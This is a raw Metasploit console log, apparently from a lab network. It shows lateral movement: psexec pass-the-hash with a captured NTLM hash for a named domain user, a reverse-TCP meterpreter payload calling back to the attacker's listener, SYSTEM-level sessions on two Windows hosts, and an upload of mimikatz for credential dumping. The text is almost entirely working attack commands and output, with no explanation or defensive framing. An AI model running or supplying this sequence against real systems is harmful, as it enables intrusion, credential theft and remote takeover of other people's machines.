 meterpreter > background
[*] Backgrounding session 2...
msf exploit(bypassuac) > use exploit/windows/smb/psexec
msf exploit(psexec) > set SESSION 2
SESSION => 2
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf exploit(psexec) > set LPORT 31338
LPORT => 31338
msf exploit(psexec) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(psexec) > set SMBDomain sectechlab
SMBDomain => sectechlab
msf exploit(psexec) > set SMBUser bjohnson
SMBUser => bjohnson
msf exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:d25ecd13fddbb542d2e16da4f9e0333d
SMBPass => aad3b435b51404eeaad3b435b51404ee:d25ecd13fddbb542d2e16da4f9e0333d
msf exploit(psexec) > set SHARE C$
SHARE => C$
msf exploit(psexec) > exploit -j
[*] Exploit running as background job.

[*] Started reverse TCP handler on 192.168.1.106:31338
[*] 192.168.1.104:445 - Connecting to the server...
[*] 192.168.1.104:445 - Authenticating to 192.168.1.104:445|sectechlab as user 'bjohnson'...
msf exploit(psexec) > [*] 192.168.1.104:445 - Selecting PowerShell target
[*] 192.168.1.104:445 - Executing the payload...
[+] 192.168.1.104:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957487 bytes) to 192.168.1.104
[*] Meterpreter session 3 opened (192.168.1.106:31338 -> 192.168.1.104:51641) at 2017-06-20 14:03:50 -0400

msf exploit(psexec) > sessions -l

Active sessions
===============

  Id  Type                   Information                     Connection
  --  ----                   -----------                     ----------
  1   meterpreter x86/windows  SECTECHLAB\bjohnson @ WIN7-PC   192.168.1.106:31337 -> 192.168.1.100:59193 (192.168.1.100)
  2   meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN7-PC   192.168.1.106:4443 -> 192.168.1.100:59194 (192.168.1.100)
  3   meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN7VIC3  192.168.1.106:31338 -> 192.168.1.104:51641 (192.168.1.104)

msf exploit(psexec) > sessions -i 3
[*] Starting interaction with 3...

meterpreter > upload /root/Downloads/mimikatz/x64/mimikatz.exe C:\\Users\Public
[*] uploading  : /root/Downloads/mimikatz/x64/mimikatz.exe -> C:\UsersPublic
[*] uploaded   : /root/Downloads/mimikatz/x64/mimikatz.exe -> C:\UsersPublic